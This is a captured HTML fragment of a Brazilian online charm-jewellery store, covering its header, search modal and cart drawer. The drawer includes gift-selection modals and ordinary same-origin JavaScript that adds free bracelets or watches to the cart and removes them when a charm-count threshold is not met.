                </a></li><li><a href="/collections/watches" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Relógios</span>
                </a></li><li><a href="/collections/mystery-box" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Caixa Misteriosa</span>
                </a></li><li><a href="/pages/guide" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Guia</span>
                </a></li><li><a href="/pages/about-charms-official" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Nossa história</span>
                </a></li><li><a href="https://af.uppromote.com/charms/register" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Parceria</span>
                </a></li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="A carregar..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Encerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sessão</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Charms Official",
    
      "logo": "https:\/\/br.charmsoff.com\/cdn\/shop\/files\/CHARMS_LOGO_1_.ai_2.png?v=1731022243\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/CharmsOff",
      "https:\/\/www.facebook.com\/charmsoff",
      "https:\/\/www.pinterest.fr\/charms_official\/",
      "https:\/\/www.instagram.com\/charmsoff_\/",
      "https:\/\/www.tiktok.com\/@charmsoff_",
      "",
      "",
      "https:\/\/www.youtube.com\/@CharmsOff",
      ""
    ],
    "url": "https:\/\/br.charmsoff.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->


<style>
  .drawer:not(.active),.drawer:not(.active) #CartDrawer-Overlay {
    visibility: hidden !important;
    background-color: transparent !important;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="O seu carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O seu carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Encerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/customize-your-bracelet" class="button">
                  Continuar a comprar
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="link underlined-link">Inicie sessão</a> para finalizar a compra mais rápido.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=330 330w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=535 535w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
              "
              src="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho - 0 artigos
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Encerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f2f2f2;--corner-radius:0.0em;--border-size:0px;--border-color:#F5F5F5;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#000000;--icon-color:#121212;"
    >
      
      <span>Junte-se a 120.000+ clientes em todo o mundo | 4.6/5</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
  .cart-progress__bar { position: relative; overflow: visible; }
  .cart-progress__bar__progress { position: relative; z-index: 1; }
  .cart-progress__bar__badge.cart-checkpoints__icon {
    position: absolute;
    left: calc(var(--position, 0) / 100);
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    display: inline-flex;
    align-items: center;
    gap: .25rem;
    pointer-events: none;
  }
  .cart-checkpoints__label.custom-font-size { pointer-events: none; }
</style>
<style>
  .cart-item--product-free-charms-bracelet .cart-item__quantity *,
  .cart-item--product-free-charms-watch .cart-item__quantity * {
    visibility: hidden; /* Garde l’espace mais rend invisible */
    pointer-events: none; /* Empêche tout clic */
  }
</style><div class="cart-progress cart-checkpoints accent-color-accent-1"
     style="--mobile-text-size: 1.0rem; --desktop-text-size: 1.2rem; --margin-top: 1.5rem; --margin-bottom: 1.5rem;"
     >
  <p class="cart-progress__text">Faltam <span>R$ 200</span> para Envio grátis!
</p>

  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp;</div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:3333.33%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span><span class='cart-checkpoints__label custom-font-size'>
  Envio<br>grátis
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:6666.66%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span><span class='cart-checkpoints__label custom-font-size'>
  Pulseira<br>grátis
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:10000%;">
        <span class="material-symbols-outlined filled">
          watch
        </span><span class='cart-checkpoints__label custom-font-size'>
  Relógio<br>grátis
</span></div></div>
</div>



  <style>
    .cart-item--product-free-charms-bracelet { display: none; }
  </style>



  <style>
    .cart-item--product-free-charms-watch { display: none; }
  </style>

<style>
  /* ======= Styles récompenses & modales (seulement la taille demandée passe à 13px) ======= */
  .cart-rewards{ margin-top:.4rem; display:flex; flex-direction:column; gap:.45rem; }
  .cart-rewards__row{
    display:flex; align-items:center; justify-content:space-between; gap:.75rem;
    padding:.5rem .7rem; background:var(--color-base-background-2,#f6f6f6);
    border-radius:.55rem;
  }
  .cart-rewards__row--center{ justify-content:center; }
  .cart-rewards__status{
    text-align:center;
    font-size:13px; /* <— message type “Nice! Your bracelet is free.” */
  }
  .button--gift{ background:#000; color:#fff; border:0; cursor:pointer; }
  .button--gift:hover{ filter:brightness(.9); }
  .cart-rewards__cta .button--gift{ padding:.6rem 1rem; line-height:1; min-width:220px; text-align:center; }

  .gift-modal{ position:fixed; inset:0; background:rgba(0,0,0,.45); display:none;
               align-items:center; justify-content:center; z-index:9999; }
  .gift-modal.is-open{ display:flex; }
  .gift-modal__panel{
    background:#fff; width:100%; max-width:560px; margin:0 16px;
    max-height:86vh; overflow:auto; border-radius:.75rem; padding:1rem;
    box-shadow:0 20px 40px rgba(0,0,0,.15);
  }
  .gift-modal__header{ display:flex; justify-content:space-between; align-items:center; margin-bottom:.75rem; }
  .gift-modal__title{ font-weight:600; font-size:13px; } /* <— titre “Pick your free …” */
  .gift-modal__close{ background:transparent; border:0; font-size:1.8rem; cursor:pointer; line-height:1; width:40px; height:40px; display:flex; align-items:center; justify-content:center; }
  .gift-modal__image{ width:100%; margin-bottom:.75rem; }
  .gift-modal__image img{ width:100%; height:auto; display:block; border-radius:.5rem; }
  .gift-modal__controls{ display:flex; flex-direction:column; gap:.6rem; }
  .gift-modal .select{ width:100%; }
  .gift-modal .button--gift{ width:100%; }
</style><div class="gift-modal" id="GiftModalBracelet" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalBraceletTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalBraceletTitle">Pick your free bracelet</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          data-default="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          alt="Pulseira Charms grátis"
          width="1200"
          height="1200"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Bracelet variant"><option value="55347298959695" data-image="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900">Prata</option><option value="55347298992463" data-image="//br.charmsoff.com/cdn/shop/files/gold-nobackground_png.png?v=1752773896&width=900">Ouro</option><option value="55347299025231" data-image="//br.charmsoff.com/cdn/shop/files/rose-gold-nobackground.png?v=1752773899&width=900">Rose</option><option value="55347299057999" data-image="//br.charmsoff.com/cdn/shop/files/black-nobackground_png.png?v=1752773901&width=900">Preto</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="bracelet">Add to cart</button>
      </div>
    </div>
  </div><div class="gift-modal" id="GiftModalWatch" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalWatchTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalWatchTitle">Pick your free watch - Pre-Order</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          data-default="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          alt="Relógio Charms grátis"
          width="536"
          height="562"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Watch variant"><option value="55659670602063" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191641.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Azul</option><option value="55659671257423" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Branco</option><option value="55659670995279" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191916.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Preto</option><option value="55659671126351" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191825.webp?v=1754022108&width=900">Capri – Edição Prateada Mostrador Rosa</option><option value="55659670864207" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192219.webp?v=1760614764&width=900">Capri – Edição Dourada Mostrador Esmeralda</option><option value="55659670733135" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192058.webp?v=1754022108&width=900">Capri – Edição Dourada Mostrador Branco</option><option value="55659671781711" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171937.webp?v=1754022108&width=900">Como – Edição Dourada Mostrador Esmeralda</option><option value="55659672437071" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165726.webp?v=1754022108&width=900">Como – Edição Prateada Mostrador Azul</option><option value="55659672305999" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165817_06d089f1-6373-499f-b272-57d404f0203b.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Rosa</option><option value="55659671912783" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171852.webp?v=1760614764&width=900">Como – Edição Dourada Mostrador Branco</option><option value="55659672043855" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171734.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Preto</option><option value="55659672174927" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165612_78b72b80-9193-40d2-b8f2-e5b3010dee76.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Branco</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="watch">Add to cart</button>
      </div>
    </div>
  </div><script>
(function(){
  // ---------- OPEN / CLOSE MODALS ----------
  document.addEventListener('click', function(e){
    const opener = e.target.closest('[data-open]');
    if(opener){
      const modalSel = opener.getAttribute('data-open');
      const m = document.querySelector(modalSel);
      if(m){
        m.classList.add('is-open');
        const select = m.querySelector('select.select__select[name="id"]');
        if(select){
          const opt = select.options[select.selectedIndex];
          const url = opt && opt.dataset.image;
          const img = m.querySelector('.gift-modal__image img');
          const def = img?.getAttribute('data-default') || '';
          if(img) img.src = url || def;
        }
      }
      e.preventDefault();
      return;
    }
    const closer = e.target.closest('[data-close]');
    if(closer){ closer.closest('.gift-modal')?.classList?.remove('is-open'); return; }
    if(e.target.classList?.contains('gift-modal')) e.target.classList.remove('is-open');
  });

  // ---------- VARIANT -> IMAGE ----------
  document.addEventListener('change', function(e){
    const sel = e.target;
    if(!(sel instanceof HTMLSelectElement)) return;
    if(!sel.matches('.gift-modal select.select__select[name="id"]')) return;
    const opt = sel.options[sel.selectedIndex];
    const url = opt && opt.dataset.image;
    const modal = sel.closest('.gift-modal');
    const img = modal?.querySelector('.gift-modal__image img');
    const def = img?.getAttribute('data-default') || '';
    if(img) img.src = url || def;
  });

  // ---------- ADD TO CART ----------
  async function addToCart(variantId, qty){
    const fd = new FormData();
    fd.set('id', variantId);
    fd.set('quantity', qty||'1');
    const res = await fetch('/cart/add.js', { method:'POST', headers:{'Accept':'application/json'}, body: fd, credentials:'same-origin' });
    return res.ok;
  }

  function openDrawer(){
    const cd = document.querySelector('cart-drawer');
    if(cd && typeof cd.open==='function'){ cd.open(); return true; }
    const toggle = document.querySelector('[aria-controls="CartDrawer"],[data-drawer-toggle="cart"], .header__icon--cart');
    if(toggle){ toggle.click(); return true; }
    const drawer = document.querySelector('#CartDrawer, .cart-drawer');
    if(drawer){ drawer.classList.add('is-open'); document.documentElement.classList.add('overflow-hidden'); return true; }
    return false;
  }

  async function refreshDrawer(){
    try{
      const secNames = ['cart-drawer','cart-items','cart-icon-bubble'].join(',');
      const r = await fetch(window.location.pathname + '?sections=' + encodeURIComponent(secNames), {credentials:'same-origin'});
      if(!r.ok) return;
      const data = await r.json();

      if(data['cart-drawer']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-drawer'], 'text/html');
        const newRoot = doc.querySelector('cart-drawer') || doc.body;
        const curDrawer = document.querySelector('cart-drawer, #CartDrawer, .cart-drawer');
        if(curDrawer && newRoot){
          curDrawer.innerHTML = newRoot.innerHTML;
        }
      }

      if(data['cart-items']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-items'], 'text/html');
        const newItems = doc.querySelector('.cart__items') || doc.body;
        const dstItems = document.querySelector('.cart__items, cart-items');
        if(newItems && dstItems){ dstItems.innerHTML = newItems.innerHTML; }
      }

      if(data['cart-icon-bubble']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-icon-bubble'], 'text/html');
        const newBubble = doc.querySelector('.cart-count-bubble');
        const headerIcon = document.querySelector('.header__icon--cart, a.header__icon--cart, button.header__icon--cart');
        if(newBubble && headerIcon){
          const curBubble = headerIcon.querySelector('.cart-count-bubble');
          if(curBubble){ curBubble.replaceWith(newBubble); }
          else{ headerIcon.appendChild(newBubble); }
        }
      }

      setTimeout(async () => {
  if (window.justAddedGift) {
    window.justAddedGift = false; // on saute la suppression juste après ajout cadeau
  } else {
    await removeGiftIfNeeded();
  }
}, 500); // délai réduit pour détecter vite le changement


    }catch(_){}
  }

// ---------- SUPPRESSION AUTOMATIQUE DES CADEAUX ----------

function delay(ms) {
  return new Promise(resolve => setTimeout(resolve, ms));
}

async function removeGiftIfNeeded() {
  try {
    let retry = 0;
    let needRetry = false;
    
    do {
      await delay(2000);
      const res = await fetch('/cart.js', { credentials: 'same-origin' });
      if (!res.ok) return;
      const cart = await res.json();
      console.log(cart);
      let charmsCount = 0;
      cart.items.forEach(item => {
        if (item.discounts) {
          if (item.discounts && item.discounts.length > 0) {
              item.discounts.forEach(dis => {
                if (
                  dis?.title?.includes('10+ charms') ||
                  dis?.title?.includes('20+ charms')
                ) {
                  charmsCount += item.quantity;
                }
              });
            }
        }
      });
      needRetry = false;

      // Bracelet
      // Collect items that should be removed
const updates = {};

// Bracelet
const braceletItem = cart.items.find(item => item.handle === 'free-charms-bracelet');
if (braceletItem && charmsCount < 10) {
  updates[braceletItem.id] = 0; // remove bracelet
  needRetry = true;
}

// Watch
const watchItem = cart.items.find(item => item.handle === 'free-charms-watch');
if (watchItem && charmsCount < 20) {
  updates[watchItem.id] = 0; // remove watch
  needRetry = true;
}

// Apply all removals in a single request
if (Object.keys(updates).length > 0) {
  await fetch('/cart/update.js', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ updates })
  })
    .then(res => res.json())
    .then((data) => {
      openDrawer();
      refreshDrawer();
      if(data.item_count == 0){
        document.querySelector('cart-drawer').classList.add('is-empty')
      }
    })
    .catch(err => console.error('Cart update failed:', err));
}


      retry++;
    } while (needRetry && retry < 3);

    // Forcer refresh visuel
    

  } catch (e) {
    console.error('removeGiftIfNeeded error', e);
  }
}

  // ---------- CLICK [data-add] ----------
  document.addEventListener('click', async function(e){
    const btn = e.target.closest('[data-add]');
    if(!btn) return;

    const modal = btn.closest('.gift-modal');
    const select = modal?.querySelector('select.select__select[name="id"]');
    const variantId = select ? select.value : null;
    if(!variantId) return;

    btn.disabled = true;
    const ok = await addToCart(variantId, 1);
    btn.disabled = false;

    if (ok) {
  window.justAddedGift = true;
  modal.classList.remove('is-open');
  await refreshDrawer();
  openDrawer();
}
  });



  

// 2️⃣ Déclenche aussi sur clic des boutons de suppression/quantité
document.addEventListener('click', function(e){
  const target = e.target.closest('[name="updates[]"], .cart-remove, .cart__remove, [data-remove],.cart-drawer-item__cart-remove-button,.cart-item__quantity-wrapper [name="minus"]');
  if(target){
    setTimeout(() => removeGiftIfNeeded(), 500);
  }
});
})();




</script>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“Tudo chegou direitinho e a pulseira ficou linda com meus charms.” — <strong>Lara (São Paulo)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      A carregar...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:3.0em;--row-gap:1.2em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“Adorei o cuidado com cada detalhe, parece que foi feito pra mim.” — <strong>Beatriz (Lisboa)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
            
        
          
        
          
              
            
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
            
        
          
        
          
            
        
          
        
          
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.0em;--border-size:0px;--border-color:#F5F5F5;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#000000;--icon-color:#121212;"
    >
      
      <span>Experimente sem risco: 30 dias ou reembolso garantido</span>
    </p>
  
  
  
</div>

              
            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
